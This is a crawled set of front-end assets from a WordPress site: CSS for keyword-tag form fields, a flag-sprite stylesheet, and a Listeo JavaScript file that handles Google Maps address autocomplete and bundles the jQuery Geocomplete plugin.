.super-form .super-keyword-tags .super-keyword-tag:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  font-size: 15px;
  height: 15px;
  line-height: normal;
  height: auto;
  padding: 0px 0px 0px 5px;
}
.super-form .super-keyword-tags .super-shortcode-field {
  flex-grow: 0 !important;
  opacity: 0 !important;
  width: 0px !important;
  height: 0px !important;
  padding: 0px !important;
  border: none !important;
}
.super-form .super-keyword-tags .super-field-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
}
.super-form .super-keyword-tags .super-field-wrapper:after {
  content: "";
  flex: 0 0 100%;
  height: 0;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags {
  display: flex;
  flex-grow: 1;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags > div {
  display: flex;
  align-items: center;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags > div .super-keyword-tag {
  display: flex;
  align-items: center;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list {
  width: 100%;
  position: absolute;
  top: 33px;
  display: none;
  z-index: 9999;
  flex-wrap: wrap;
  flex-flow: wrap;
  align-content: flex-start;
  padding: 5px 5px 0px 5px;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-no-results {
  padding: 8px 10px 8px 10px;
  margin: 0px 0px 5px 0px;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-item {
  justify-content: flex-start;
  flex: initial;
  width: auto;
  flex-wrap: wrap;
  padding: 8px 10px 8px 10px;
  margin: 0px 5px 5px 0px;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-item.super-active {
  display: flex !important;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-item .super-wp-tag {
  padding: 0px 10px 0px 10px;
  position: relative;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-item .super-wp-tag > span {
  font-weight: bold;
  text-decoration: underline;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-item .super-wp-tag-count {
  padding: 0px 0px 0px 5px;
}
.super-form .super-keyword-tags .super-field-wrapper .super-autosuggest-tags-list .super-item .super-wp-tag-desc {
  padding-top: 5px;
}
.super-form .super-keyword-tags.super-string-found.super-focus .super-autosuggest-tags-list {
  display: flex;
}
.super-form .super-keyword-tags .super-no-results {
  display: none;
}
.super-form .super-keyword-tags.super-no-match .super-autosuggest-tags-list {
  display: flex;
}
.super-form .super-keyword-tags.super-no-match .super-no-results {
  display: block;
}
.super-form .super-keyword-tags .super-autosuggest-tags {
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  flex-direction: row;
}
.super-form .super-keyword-tags .super-autosuggest-tags .super-keyword-tag {
  margin: 2px 0px 2px 4px;
  flex-grow: 0;
  flex-shrink: 1;
}
.super-form .super-keyword-tags .super-autosuggest-tags .super-keyword-filter {
  width: 50px !important;
  flex-grow: 1;
  flex-shrink: 1;
  border: none;
  height: calc(34px - 2px);
}
.super-form .super-keyword-tags.super-focus .super-keyword-filter {
  border: none !important;
}
.super-form .super-keyword-tags.super-filled .super-autosuggest-tags {
  padding-top: 2px;
  padding-right: 4px;
  padding-bottom: 2px;
}
.super-form .super-keyword-tags.super-filled .super-keyword-filter {
  height: calc(34px - 10px);
  padding-left: 4px;
}
.super-form.super-default-rounded .super-autosuggest-tags {
  border-radius: 4px;
}
.super-form.super-full-rounded .super-autosuggest-tags {
  border-top-left-radius: 17px;
  border-top-right-radius: 17px;
  border-bottom-right-radius: 17px;
  border-bottom-left-radius: 17px;
}
.super-form.super-full-rounded .super-filled .super-autosuggest-tags .super-keyword-filter {
  margin-left: 10px;
}
.super-form.super-style-one .super-autosuggest-tags {
  border: none !important;
}
.super-form.super-field-size-large .super-keyword-tags .super-autosuggest-tags {
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
}
.super-form.super-field-size-large .super-keyword-tags .super-keyword-tag {
  padding: 10px 10px 10px 15px !important;
  margin: 4px 4px 0px 0px !important;
}
.super-form.super-field-size-large .super-keyword-tags .super-keyword-filter {
  height: calc(32px + 10px) !important;
}
.super-form.super-field-size-large .super-keyword-tags.super-filled .super-autosuggest-tags {
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-bottom: 4px !important;
  padding-left: 4px !important;
}
.super-form.super-field-size-large .super-keyword-tags.super-filled .super-keyword-filter {
  height: calc(34px + 2px) !important;
  margin-top: 4px;
}
.super-form.super-field-size-large.super-full-rounded .super-autosuggest-tags {
  border-top-left-radius: 23px;
  border-top-right-radius: 23px;
  border-bottom-right-radius: 23px;
  border-bottom-left-radius: 23px;
}
.super-form.super-field-size-huge .super-keyword-tags .super-autosuggest-tags {
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
}
.super-form.super-field-size-huge .super-keyword-tags .super-keyword-tag {
  padding: 10px 10px 10px 15px !important;
  margin: 9px 9px 0px 0px !important;
}
.super-form.super-field-size-huge .super-keyword-tags .super-keyword-filter {
  height: calc(32px + 20px) !important;
}
.super-form.super-field-size-huge .super-keyword-tags.super-filled .super-autosuggest-tags {
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-bottom: 9px !important;
  padding-left: 10px !important;
}
.super-form.super-field-size-huge .super-keyword-tags.super-filled .super-keyword-filter {
  height: calc(34px + 2px) !important;
  margin-top: 9px;
}
.super-form.super-field-size-huge.super-full-rounded .super-autosuggest-tags {
  border-top-left-radius: 28px;
  border-top-right-radius: 28px;
  border-bottom-right-radius: 28px;
  border-bottom-left-radius: 28px;
}

/* */


--- FILE ---
content_type: text/css
request_url: https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/flags.css?ver=6.3.312
body_size: 637
content:
/*!
 * Generated with CSS Flag Sprite generator (https://www.flag-sprites.com/)
 */

.flag {
    display: inline-block;
    width: 16px;
    height: 11px;
    background: url('../../images/flags.png') no-repeat;
}


.flag.flag-ad {
    background-position: -16px 0;
}

.flag.flag-ae {
    background-position: -32px 0;
}

.flag.flag-af {
    background-position: -48px 0;
}

.flag.flag-ag {
    background-position: -64px 0;
}

.flag.flag-ai {
    background-position: -80px 0;
}

.flag.flag-al {
    background-position: -96px 0;
}

.flag.flag-am {
    background-position: -112px 0;
}

.flag.flag-an {
    background-position: -128px 0;
}

.flag.flag-ao {
    background-position: -144px 0;
}

.flag.flag-ar {
    background-position: -160px 0;
}

.flag.flag-as {
    background-position: -176px 0;
}

.flag.flag-at {
    background-position: -192px 0;
}

.flag.flag-au {
    background-position: -208px 0;
}

.flag.flag-aw {
    background-position: -224px 0;
}

.flag.flag-ax {
    background-position: -240px 0;
}

.flag.flag-az {
    background-position: 0 -11px;
}

.flag.flag-ba {
    background-position: -16px -11px;
}

.flag.flag-bb {
    background-position: -32px -11px;
}

.flag.flag-bd {
    background-position: -48px -11px;
}

.flag.flag-be {
    background-position: -64px -11px;
}

.flag.flag-bf {
    background-position: -80px -11px;
}

.flag.flag-bg {
    background-position: -96px -11px;
}

.flag.flag-bh {
    background-position: -112px -11px;
}

.flag.flag-bi {
    background-position: -128px -11px;
}

.flag.flag-bj {
    background-position: -144px -11px;
}

.flag.flag-bm {
    background-position: -160px -11px;
}

.flag.flag-bn {
    background-position: -176px -11px;
}

.flag.flag-bo {
    background-position: -192px -11px;
}

.flag.flag-br {
    background-position: -208px -11px;
}

.flag.flag-bs {
    background-position: -224px -11px;
}

.flag.flag-bt {
    background-position: -240px -11px;
}

.flag.flag-bv {
    background-position: 0 -22px;
}

.flag.flag-bw {
    background-position: -16px -22px;
}

.flag.flag-by {
    background-position: -32px -22px;
}

.flag.flag-bz {
    background-position: -48px -22px;
}

.flag.flag-ca {
    background-position: -64px -22px;
}

.flag.flag-catalonia {
    background-position: -80px -22px;
}

.flag.flag-cd {
    background-position: -96px -22px;
}

.flag.flag-cf {
    background-position: -112px -22px;
}

.flag.flag-cg {
    background-position: -128px -22px;
}

.flag.flag-ch {
    background-position: -144px -22px;
}

.flag.flag-ci {
    background-position: -160px -22px;
}

.flag.flag-ck {
    background-position: -176px -22px;
}

.flag.flag-cl {
    background-position: -192px -22px;
}

.flag.flag-cm {
    background-position: -208px -22px;
}

.flag.flag-cn {
    background-position: -224px -22px;
}

.flag.flag-co {
    background-position: -240px -22px;
}

.flag.flag-cr {
    background-position: 0 -33px;
}

.flag.flag-cu {
    background-position: -16px -33px;
}

.flag.flag-cv {
    background-position: -32px -33px;
}

.flag.flag-cw {
    background-position: -48px -33px;
}

.flag.flag-cy {
    background-position: -64px -33px;
}

.flag.flag-cz {
    background-position: -80px -33px;
}

.flag.flag-de {
    background-position: -96px -33px;
}

.flag.flag-dj {
    background-position: -112px -33px;
}

.flag.flag-dk {
    background-position: -128px -33px;
}

.flag.flag-dm {
    background-position: -144px -33px;
}

.flag.flag-do {
    background-position: -160px -33px;
}

.flag.flag-dz {
    background-position: -176px -33px;
}

.flag.flag-ec {
    background-position: -192px -33px;
}

.flag.flag-ee {
    background-position: -208px -33px;
}

.flag.flag-eg {
    background-position: -224px -33px;
}

.flag.flag-eh {
    background-position: -240px -33px;
}

.flag.flag-england {
    background-position: 0 -44px;
}

.flag.flag-er {
    background-position: -16px -44px;
}

.flag.flag-es {
    background-position: -32px -44px;
}

.flag.flag-et {
    background-position: -48px -44px;
}

.flag.flag-eu {
    background-position: -64px -44px;
}

.flag.flag-fi {
    background-position: -80px -44px;
}

.flag.flag-fj {
    background-position: -96px -44px;
}

.flag.flag-fk {
    background-position: -112px -44px;
}

.flag.flag-fm {
    background-position: -128px -44px;
}

.flag.flag-fo {
    background-position: -144px -44px;
}

.flag.flag-fr, .flag.flag-mf {
    background-position: -160px -44px;
}

.flag.flag-ga {
    background-position: -176px -44px;
}

.flag.flag-gb {
    background-position: -192px -44px;
}

.flag.flag-gd {
    background-position: -208px -44px;
}

.flag.flag-ge {
    background-position: -224px -44px;
}

.flag.flag-gf {
    background-position: -240px -44px;
}

.flag.flag-gg {
    background-position: 0 -55px;
}

.flag.flag-gh {
    background-position: -16px -55px;
}

.flag.flag-gi {
    background-position: -32px -55px;
}

.flag.flag-gl {
    background-position: -48px -55px;
}

.flag.flag-gm {
    background-position: -64px -55px;
}

.flag.flag-gn {
    background-position: -80px -55px;
}

.flag.flag-gp {
    background-position: -96px -55px;
}

.flag.flag-gq {
    background-position: -112px -55px;
}

.flag.flag-gr {
    background-position: -128px -55px;
}

.flag.flag-gs {
    background-position: -144px -55px;
}

.flag.flag-gt {
    background-position: -160px -55px;
}

.flag.flag-gu {
    background-position: -176px -55px;
}

.flag.flag-gw {
    background-position: -192px -55px;
}

.flag.flag-gy {
    background-position: -208px -55px;
}

.flag.flag-hk {
    background-position: -224px -55px;
}

.flag.flag-hm {
    background-position: -240px -55px;
}

.flag.flag-hn {
    background-position: 0 -66px;
}

.flag.flag-hr {
    background-position: -16px -66px;
}

.flag.flag-ht {
    background-position: -32px -66px;
}

.flag.flag-hu {
    background-position: -48px -66px;
}

.flag.flag-ic {
    background-position: -64px -66px;
}

.flag.flag-id {
    background-position: -80px -66px;
}

.flag.flag-ie {
    background-position: -96px -66px;
}

.flag.flag-il {
    background-position: -112px -66px;
}

.flag.flag-im {
    background-position: -128px -66px;
}

.flag.flag-in {
    background-position: -144px -66px;
}

.flag.flag-io {
    background-position: -160px -66px;
}

.flag.flag-iq {
    background-position: -176px -66px;
}

.flag.flag-ir {
    background-position: -192px -66px;
}

.flag.flag-is {
    background-position: -208px -66px;
}

.flag.flag-it {
    background-position: -224px -66px;
}

.flag.flag-je {
    background-position: -240px -66px;
}

.flag.flag-jm {
    background-position: 0 -77px;
}

.flag.flag-jo {
    background-position: -16px -77px;
}

.flag.flag-jp {
    background-position: -32px -77px;
}

.flag.flag-ke {
    background-position: -48px -77px;
}

.flag.flag-kg {
    background-position: -64px -77px;
}

.flag.flag-kh {
    background-position: -80px -77px;
}

.flag.flag-ki {
    background-position: -96px -77px;
}

.flag.flag-km {
    background-position: -112px -77px;
}

.flag.flag-kn {
    background-position: -128px -77px;
}

.flag.flag-kp {
    background-position: -144px -77px;
}

.flag.flag-kr {
    background-position: -160px -77px;
}

.flag.flag-kurdistan {
    background-position: -176px -77px;
}

.flag.flag-kw {
    background-position: -192px -77px;
}

.flag.flag-ky {
    background-position: -208px -77px;
}

.flag.flag-kz {
    background-position: -224px -77px;
}

.flag.flag-la {
    background-position: -240px -77px;
}

.flag.flag-lb {
    background-position: 0 -88px;
}

.flag.flag-lc {
    background-position: -16px -88px;
}

.flag.flag-li {
    background-position: -32px -88px;
}

.flag.flag-lk {
    background-position: -48px -88px;
}

.flag.flag-lr {
    background-position: -64px -88px;
}

.flag.flag-ls {
    background-position: -80px -88px;
}

.flag.flag-lt {
    background-position: -96px -88px;
}

.flag.flag-lu {
    background-position: -112px -88px;
}

.flag.flag-lv {
    background-position: -128px -88px;
}

.flag.flag-ly {
    background-position: -144px -88px;
}

.flag.flag-ma {
    background-position: -160px -88px;
}

.flag.flag-mc {
    background-position: -176px -88px;
}

.flag.flag-md {
    background-position: -192px -88px;
}

.flag.flag-me {
    background-position: -208px -88px;
}

.flag.flag-mg {
    background-position: -224px -88px;
}

.flag.flag-mh {
    background-position: -240px -88px;
}

.flag.flag-mk {
    background-position: 0 -99px;
}

.flag.flag-ml {
    background-position: -16px -99px;
}

.flag.flag-mm {
    background-position: -32px -99px;
}

.flag.flag-mn {
    background-position: -48px -99px;
}

.flag.flag-mo {
    background-position: -64px -99px;
}

.flag.flag-mp {
    background-position: -80px -99px;
}

.flag.flag-mq {
    background-position: -96px -99px;
}

.flag.flag-mr {
    background-position: -112px -99px;
}

.flag.flag-ms {
    background-position: -128px -99px;
}

.flag.flag-mt {
    background-position: -144px -99px;
}

.flag.flag-mu {
    background-position: -160px -99px;
}

.flag.flag-mv {
    background-position: -176px -99px;
}

.flag.flag-mw {
    background-position: -192px -99px;
}

.flag.flag-mx {
    background-position: -208px -99px;
}

.flag.flag-my {
    background-position: -224px -99px;
}

.flag.flag-mz {
    background-position: -240px -99px;
}

.flag.flag-na {
    background-position: 0 -110px;
}

.flag.flag-nc {
    background-position: -16px -110px;
}

.flag.flag-ne {
    background-position: -32px -110px;
}

.flag.flag-nf {
    background-position: -48px -110px;
}

.flag.flag-ng {
    background-position: -64px -110px;
}

.flag.flag-ni {
    background-position: -80px -110px;
}

.flag.flag-nl, .flag.flag-bq {
    background-position: -96px -110px;
}

.flag.flag-no {
    background-position: -112px -110px;
}

.flag.flag-np {
    background-position: -128px -110px;
}

.flag.flag-nr {
    background-position: -144px -110px;
}

.flag.flag-nu {
    background-position: -160px -110px;
}

.flag.flag-nz {
    background-position: -176px -110px;
}

.flag.flag-om {
    background-position: -192px -110px;
}

.flag.flag-pa {
    background-position: -208px -110px;
}

.flag.flag-pe {
    background-position: -224px -110px;
}

.flag.flag-pf {
    background-position: -240px -110px;
}

.flag.flag-pg {
    background-position: 0 -121px;
}

.flag.flag-ph {
    background-position: -16px -121px;
}

.flag.flag-pk {
    background-position: -32px -121px;
}

.flag.flag-pl {
    background-position: -48px -121px;
}

.flag.flag-pm {
    background-position: -64px -121px;
}

.flag.flag-pn {
    background-position: -80px -121px;
}

.flag.flag-pr {
    background-position: -96px -121px;
}

.flag.flag-ps {
    background-position: -112px -121px;
}

.flag.flag-pt {
    background-position: -128px -121px;
}

.flag.flag-pw {
    background-position: -144px -121px;
}

.flag.flag-py {
    background-position: -160px -121px;
}

.flag.flag-qa {
    background-position: -176px -121px;
}

.flag.flag-re {
    background-position: -192px -121px;
}

.flag.flag-ro {
    background-position: -208px -121px;
}

.flag.flag-rs {
    background-position: -224px -121px;
}

.flag.flag-ru {
    background-position: -240px -121px;
}

.flag.flag-rw {
    background-position: 0 -132px;
}

.flag.flag-sa {
    background-position: -16px -132px;
}

.flag.flag-sb {
    background-position: -32px -132px;
}

.flag.flag-sc {
    background-position: -48px -132px;
}

.flag.flag-scotland {
    background-position: -64px -132px;
}

.flag.flag-sd {
    background-position: -80px -132px;
}

.flag.flag-se {
    background-position: -96px -132px;
}

.flag.flag-sg {
    background-position: -112px -132px;
}

.flag.flag-sh {
    background-position: -128px -132px;
}

.flag.flag-si {
    background-position: -144px -132px;
}

.flag.flag-sj {
    background-position: -160px -132px;
}

.flag.flag-sk {
    background-position: -176px -132px;
}

.flag.flag-sl {
    background-position: -192px -132px;
}

.flag.flag-sm {
    background-position: -208px -132px;
}

.flag.flag-sn {
    background-position: -224px -132px;
}

.flag.flag-so {
    background-position: -240px -132px;
}

.flag.flag-somaliland {
    background-position: 0 -143px;
}

.flag.flag-sr {
    background-position: -16px -143px;
}

.flag.flag-ss {
    background-position: -32px -143px;
}

.flag.flag-st {
    background-position: -48px -143px;
}

.flag.flag-sv {
    background-position: -64px -143px;
}

.flag.flag-sx {
    background-position: -80px -143px;
}

.flag.flag-sy {
    background-position: -96px -143px;
}

.flag.flag-sz {
    background-position: -112px -143px;
}

.flag.flag-tc {
    background-position: -128px -143px;
}

.flag.flag-td {
    background-position: -144px -143px;
}

.flag.flag-tf {
    background-position: -160px -143px;
}

.flag.flag-tg {
    background-position: -176px -143px;
}

.flag.flag-th {
    background-position: -192px -143px;
}

.flag.flag-tibet {
    background-position: -208px -143px;
}

.flag.flag-tj {
    background-position: -224px -143px;
}

.flag.flag-tk {
    background-position: -240px -143px;
}

.flag.flag-tl {
    background-position: 0 -154px;
}

.flag.flag-tm {
    background-position: -16px -154px;
}

.flag.flag-tn {
    background-position: -32px -154px;
}

.flag.flag-to {
    background-position: -48px -154px;
}

.flag.flag-tr {
    background-position: -64px -154px;
}

.flag.flag-tt {
    background-position: -80px -154px;
}

.flag.flag-tv {
    background-position: -96px -154px;
}

.flag.flag-tw {
    background-position: -112px -154px;
}

.flag.flag-tz {
    background-position: -128px -154px;
}

.flag.flag-ua {
    background-position: -144px -154px;
}

.flag.flag-ug {
    background-position: -160px -154px;
}

.flag.flag-um {
    background-position: -176px -154px;
}

.flag.flag-us {
    background-position: -192px -154px;
}

.flag.flag-uy {
    background-position: -208px -154px;
}

.flag.flag-uz {
    background-position: -224px -154px;
}

.flag.flag-va {
    background-position: -240px -154px;
}

.flag.flag-vc {
    background-position: 0 -165px;
}

.flag.flag-ve {
    background-position: -16px -165px;
}

.flag.flag-vg {
    background-position: -32px -165px;
}

.flag.flag-vi {
    background-position: -48px -165px;
}

.flag.flag-vn {
    background-position: -64px -165px;
}

.flag.flag-vu {
    background-position: -80px -165px;
}

.flag.flag-wales {
    background-position: -96px -165px;
}

.flag.flag-wf {
    background-position: -112px -165px;
}

.flag.flag-ws {
    background-position: -128px -165px;
}

.flag.flag-xk {
    background-position: -144px -165px;
}

.flag.flag-ye {
    background-position: -160px -165px;
}

.flag.flag-yt {
    background-position: -176px -165px;
}

.flag.flag-za {
    background-position: -192px -165px;
}

.flag.flag-zanzibar {
    background-position: -208px -165px;
}

.flag.flag-zm {
    background-position: -224px -165px;
}

.flag.flag-zw {
    background-position: -240px -165px;
}

.flag.flag-cx {
    background-position: -0px -176px;
}

.flag.flag-cc {
    background-position: -16px -176px;
}

.flag.flag-bl {
    background-position: -32px -176px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://amadco.ge/wp-content/plugins/listeo-core/assets/js/listeo.google.autocomplete.js?ver=2.0.20
body_size: 6066
content:


(function ( $ ) {
    "use strict";

    $(function () {
        
		  var geocoder = new google.maps.Geocoder();  
		/*eof*/
	 

        if(listeo_core.address_provider == 'google'){
            var geooptions = { types: ['establishment','geocode'] };  
            if(listeo_core.country){
              geooptions = {
                componentRestrictions:{country:listeo_core.country},
                types: ['establishment','geocode']
              }; 
            } 

            var geocoder = new google.maps.Geocoder();  
            $("#_address").geocomplete(geooptions).bind("geocode:result", function(event, result){

                var loc = result.geometry.location,
                    lat = loc.lat(),
                    lng = loc.lng(),
                    place_id = result.place_id;
                var filtered_array = result.address_components.filter(function(address_component){
                    return address_component.types.includes("administrative_area_level_2");
                }); 
                var county = filtered_array.length ? filtered_array[0].long_name: "";
             
                  $('#_geolocation_lat').val(lat);
                  $('#_geolocation_long').val(lng);
                  $('#_city').val(county);
                  $('#_place_id').val(place_id);
                  if($('#submit_map')){
                      var newLatLng = new L.LatLng(lat, lng);
                      moveMarker(submit_marker,newLatLng);
                      submit_map.panTo(newLatLng);
                  }
            });




            if($('#submit_map').length){     
           
                submit_marker.on('dragend', function(event) {
                    var position = submit_marker.getLatLng();
                    submit_marker.setLatLng(position, {
                      draggable: 'true'
                    }).bindPopup(position).update();


                    geocoder.geocode({
                      latLng: position
                    }, function(responses) {
                      if (responses && responses.length > 0) {
                        submit_marker.formatted_address  = responses[0].formatted_address;
                      } else {
                        submit_marker.formatted_address = 'Cannot determine address at this location.';
                      }
                      $("#_address").val(submit_marker.formatted_address);
                   
                  });

                    // geocoder.reverse(position, submit_map.options.crs.scale(submit_map.getZoom()), function(results) { 
                      
                    //   $("#_address").val(results[0].name);
                    // });
                    $("#_geolocation_lat").val(position.lat);
                    $("#_geolocation_long").val(position.lng).keyup();
                });
            }
          
            if ($('.main-search-input-item')[0]) {
      
               var input = document.getElementById('location_search');
              var autocomplete = new google.maps.places.Autocomplete(input,geooptions);

              autocomplete.addListener('place_changed', function() {
                var place = autocomplete.getPlace();
                if (!place.geometry) {
                  //                  window.alert("No details available for input: '" + place.name + "'");
                  return;
                }

                // Example: Trigger a search or update results
                var target = $("div#listeo-listings-container");
                target.triggerHandler("update_results", [1, false]);
                
              });
              $('#location_search').on('focus', function(){
                    setTimeout(function(){ 
                        $(".pac-container").prependTo("#autocomplete-container");
                    }, 300);  
                });
            } else {

              $("#location_search").geocomplete(geooptions).bind("geocode:result", function(event, result){
                  
                  $(this).data('lastlat',result.geometry.location.lat()).data('lastlng',result.geometry.location.lng())
                  $("#location_search").data('lastlat',result.geometry.location.lat()).data('lastlng',result.geometry.location.lng())
                  
                  var target   = $('div#listeo-listings-container' );
                  target.triggerHandler( 'update_results', [ 1, false ] );
                  
                  // Only pan the map if it exists (avoid error on pages without maps)
                  if (typeof map !== 'undefined' && map) {
                      var newLatLng = new L.LatLng(result.geometry.location.lat(), result.geometry.location.lng());
                      map.panTo(newLatLng);
                  }

              });

            }


            
        }
      function moveMarker( marker, position ) {
          marker.setLatLng( position );
      }

    });
}(jQuery));


/**
 * jQuery Geocoding and Places Autocomplete Plugin - V 1.7.0
 *
 * @author Martin Kleppe <kleppe@ubilabs.net>, 2016
 * @author Ubilabs http://ubilabs.net, 2016
 * @license MIT License <http://www.opensource.org/licenses/mit-license.php>
 */
(function($,window,document,undefined){var defaults={bounds:true,country:null,map:false,details:false,detailsAttribute:"name",detailsScope:null,autoselect:true,location:false,mapOptions:{zoom:14,scrollwheel:false,mapTypeId:"roadmap"},markerOptions:{draggable:false},maxZoom:16,types:["geocode"],blur:false,geocodeAfterResult:false,restoreValueAfterBlur:false};var componentTypes=("street_address route intersection political "+"country administrative_area_level_1 administrative_area_level_2 "+"administrative_area_level_3 colloquial_area locality sublocality "+"neighborhood premise subpremise postal_code natural_feature airport "+"park point_of_interest post_box street_number floor room "+"lat lng viewport location "+"formatted_address location_type bounds").split(" ");var placesDetails=("id place_id url website vicinity reference name rating "+"international_phone_number icon formatted_phone_number").split(" ");function GeoComplete(input,options){this.options=$.extend(true,{},defaults,options);if(options&&options.types){this.options.types=options.types}this.input=input;this.$input=$(input);this._defaults=defaults;this._name="geocomplete";this.init()}$.extend(GeoComplete.prototype,{init:function(){this.initMap();this.initMarker();this.initGeocoder();this.initDetails();this.initLocation()},initMap:function(){if(!this.options.map){return}if(typeof this.options.map.setCenter=="function"){this.map=this.options.map;return}this.map=new google.maps.Map($(this.options.map)[0],this.options.mapOptions);google.maps.event.addListener(this.map,"click",$.proxy(this.mapClicked,this));google.maps.event.addListener(this.map,"dragend",$.proxy(this.mapDragged,this));google.maps.event.addListener(this.map,"idle",$.proxy(this.mapIdle,this));google.maps.event.addListener(this.map,"zoom_changed",$.proxy(this.mapZoomed,this))},initMarker:function(){if(!this.map){return}var options=$.extend(this.options.markerOptions,{map:this.map});if(options.disabled){return}this.marker=new google.maps.Marker(options);google.maps.event.addListener(this.marker,"dragend",$.proxy(this.markerDragged,this))},initGeocoder:function(){var selected=false;var options={types:this.options.types,bounds:this.options.bounds===true?null:this.options.bounds,componentRestrictions:this.options.componentRestrictions};if(this.options.country){options.componentRestrictions={country:this.options.country}}this.autocomplete=new google.maps.places.Autocomplete(this.input,options);this.geocoder=new google.maps.Geocoder;if(this.map&&this.options.bounds===true){this.autocomplete.bindTo("bounds",this.map)}google.maps.event.addListener(this.autocomplete,"place_changed",$.proxy(this.placeChanged,this));this.$input.on("keypress."+this._name,function(event){if(event.keyCode===13){return false}});if(this.options.geocodeAfterResult===true){this.$input.bind("keypress."+this._name,$.proxy(function(){if(event.keyCode!=9&&this.selected===true){this.selected=false}},this))}this.$input.bind("geocode."+this._name,$.proxy(function(){this.find()},this));this.$input.bind("geocode:result."+this._name,$.proxy(function(){this.lastInputVal=this.$input.val()},this));if(this.options.blur===true){this.$input.on("blur."+this._name,$.proxy(function(){if(this.options.geocodeAfterResult===true&&this.selected===true){return}if(this.options.restoreValueAfterBlur===true&&this.selected===true){setTimeout($.proxy(this.restoreLastValue,this),0)}else{this.find()}},this))}},initDetails:function(){if(!this.options.details){return}if(this.options.detailsScope){var $details=$(this.input).parents(this.options.detailsScope).find(this.options.details)}else{var $details=$(this.options.details)}var attribute=this.options.detailsAttribute,details={};function setDetail(value){details[value]=$details.find("["+attribute+"="+value+"]")}$.each(componentTypes,function(index,key){setDetail(key);setDetail(key+"_short")});$.each(placesDetails,function(index,key){setDetail(key)});this.$details=$details;this.details=details},initLocation:function(){var location=this.options.location,latLng;if(!location){return}if(typeof location=="string"){this.find(location);return}if(location instanceof Array){latLng=new google.maps.LatLng(location[0],location[1])}if(location instanceof google.maps.LatLng){latLng=location}if(latLng){if(this.map){this.map.setCenter(latLng)}if(this.marker){this.marker.setPosition(latLng)}}},destroy:function(){if(this.map){google.maps.event.clearInstanceListeners(this.map);google.maps.event.clearInstanceListeners(this.marker)}this.autocomplete.unbindAll();google.maps.event.clearInstanceListeners(this.autocomplete);google.maps.event.clearInstanceListeners(this.input);this.$input.removeData();this.$input.off(this._name);this.$input.unbind("."+this._name)},find:function(address){this.geocode({address:address||this.$input.val()})},geocode:function(request){if(!request.address){return}if(this.options.bounds&&!request.bounds){if(this.options.bounds===true){request.bounds=this.map&&this.map.getBounds()}else{request.bounds=this.options.bounds}}if(this.options.country){request.region=this.options.country}this.geocoder.geocode(request,$.proxy(this.handleGeocode,this))},selectFirstResult:function(){var selected="";if($(".pac-item-selected")[0]){selected="-selected"}var $span1=$(".pac-container:visible .pac-item"+selected+":first span:nth-child(2)").text();var $span2=$(".pac-container:visible .pac-item"+selected+":first span:nth-child(3)").text();var firstResult=$span1;if($span2){firstResult+=" - "+$span2}this.$input.val(firstResult);return firstResult},restoreLastValue:function(){if(this.lastInputVal){this.$input.val(this.lastInputVal)}},handleGeocode:function(results,status){if(status===google.maps.GeocoderStatus.OK){var result=results[0];this.$input.val(result.formatted_address);this.update(result);if(results.length>1){this.trigger("geocode:multiple",results)}}else{this.trigger("geocode:error",status)}},trigger:function(event,argument){this.$input.trigger(event,[argument])},center:function(geometry){if(geometry.viewport){this.map.fitBounds(geometry.viewport);if(this.map.getZoom()>this.options.maxZoom){this.map.setZoom(this.options.maxZoom)}}else{this.map.setZoom(this.options.maxZoom);this.map.setCenter(geometry.location)}if(this.marker){this.marker.setPosition(geometry.location);this.marker.setAnimation(this.options.markerOptions.animation)}},update:function(result){if(this.map){this.center(result.geometry)}if(this.$details){this.fillDetails(result)}this.trigger("geocode:result",result)},fillDetails:function(result){var data={},geometry=result.geometry,viewport=geometry.viewport,bounds=geometry.bounds;$.each(result.address_components,function(index,object){var name=object.types[0];$.each(object.types,function(index,name){data[name]=object.long_name;data[name+"_short"]=object.short_name})});$.each(placesDetails,function(index,key){data[key]=result[key]});$.extend(data,{formatted_address:result.formatted_address,location_type:geometry.location_type||"PLACES",viewport:viewport,bounds:bounds,location:geometry.location,lat:geometry.location.lat(),lng:geometry.location.lng()});$.each(this.details,$.proxy(function(key,$detail){var value=data[key];this.setDetail($detail,value)},this));this.data=data},setDetail:function($element,value){if(value===undefined){value=""}else if(typeof value.toUrlValue=="function"){value=value.toUrlValue()}if($element.is(":input")){$element.val(value)}else{$element.text(value)}},markerDragged:function(event){this.trigger("geocode:dragged",event.latLng)},mapClicked:function(event){this.trigger("geocode:click",event.latLng)},mapDragged:function(event){this.trigger("geocode:mapdragged",this.map.getCenter())},mapIdle:function(event){this.trigger("geocode:idle",this.map.getCenter())},mapZoomed:function(event){this.trigger("geocode:zoom",this.map.getZoom())},resetMarker:function(){this.marker.setPosition(this.data.location);this.setDetail(this.details.lat,this.data.location.lat());this.setDetail(this.details.lng,this.data.location.lng())},placeChanged:function(){var place=this.autocomplete.getPlace();this.selected=true;if(!place.geometry){if(this.options.autoselect){var autoSelection=this.selectFirstResult();this.find(autoSelection)}}else{this.update(place)}}});$.fn.geocomplete=function(options){var attribute="plugin_geocomplete";if(typeof options=="string"){var instance=$(this).data(attribute)||$(this).geocomplete().data(attribute),prop=instance[options];if(typeof prop=="function"){prop.apply(instance,Array.prototype.slice.call(arguments,1));return $(this)}else{if(arguments.length==2){prop=arguments[1]}return prop}}else{return this.each(function(){var instance=$.data(this,attribute);if(!instance){instance=new GeoComplete(this,options);$.data(this,attribute,instance)}})}}})(jQuery,window,document);

//infobox_packed.js
